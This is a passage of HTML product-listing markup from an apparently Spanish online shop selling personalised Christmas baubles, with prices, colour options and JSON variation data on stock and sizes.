    <div class="back-img back"><img width="350" height="622" src="https://elbauldeluca.com/wp-content/uploads/2020/12/Los-que-nos-cuidan-desde-el-cielo-2-450x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/12/Los-que-nos-cuidan-desde-el-cielo-2-450x800.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/12/Los-que-nos-cuidan-desde-el-cielo-2-169x300.jpg 169w, https://elbauldeluca.com/wp-content/uploads/2020/12/Los-que-nos-cuidan-desde-el-cielo-2-576x1024.jpg 576w, https://elbauldeluca.com/wp-content/uploads/2020/12/Los-que-nos-cuidan-desde-el-cielo-2-768x1365.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/12/Los-que-nos-cuidan-desde-el-cielo-2-864x1536.jpg 864w, https://elbauldeluca.com/wp-content/uploads/2020/12/Los-que-nos-cuidan-desde-el-cielo-2-595x1058.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/12/Los-que-nos-cuidan-desde-el-cielo-2.jpg 1080w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-metacrilato-los-que-nos-cuidan-desde-el-cielo/" title="Bola de Navidad metacrilato Los que nos cuidan desde el cielo">
            Bola de Navidad metacrilato Los que nos cuidan desde el cielo        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="8135"
			  data-parent-id="8135">
			<span class="woocommerce-Price-amount amount"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="8135" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_alas&quot;:&quot;&quot;,&quot;attribute_pa_tipografia&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG-20211028-WA0071&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-scaled.jpeg&quot;,&quot;alt&quot;:&quot;IMG-20211028-WA0071&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-595x1058.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-595x1058.jpeg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-169x300.jpeg 169w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-576x1024.jpeg 576w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-768x1365.jpeg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-864x1536.jpeg 864w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-1152x2048.jpeg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-450x800.jpeg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-scaled.jpeg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-scaled.jpeg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-450x800.jpeg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:622,&quot;src_w&quot;:595,&quot;src_h&quot;:1058},&quot;image_id&quot;:8773,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8138,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:8135,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-450x800.jpeg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2021\/11\/IMG-20211028-WA0071-scaled.jpeg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#cccccc;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ddc54b;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rojo " data-name="Rojo" title="Rojo" data-value="rojo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#dd3333;"></span></span></a></div></div></div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7417 status-publish first instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-bola-verde product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7417" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7417" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada AZUL&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7417" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7417" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul/" title="Bola de Navidad personalizada AZUL">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152432-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada AZUL" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152432-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152432-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152432-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152432-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152432-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152432-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152432-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152447-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152447-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152447-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152447-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152447-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152447-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152447-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152447-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-azul/" title="Bola de Navidad personalizada AZUL">
            Bola de Navidad personalizada AZUL        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7417"
			  data-parent-id="7417">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,00&euro; hasta 4,50&euro;</span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7417" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;,&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;8779\&quot;\n\t\t\t data-parent-id=\&quot;7417\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8779,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7417,&quot;add_to_cart_txt&quot;:&quot;Leer m\u00e1s&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Agotado&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;,&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;5&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;8780\&quot;\n\t\t\t data-parent-id=\&quot;7417\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8780,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7417,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;,&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;23&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3,&quot;display_regular_price&quot;:3,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7440,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;7427\&quot;\n\t\t\t data-parent-id=\&quot;7417\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BNVB002-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7427,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7417,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152432-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;,&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;11&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div 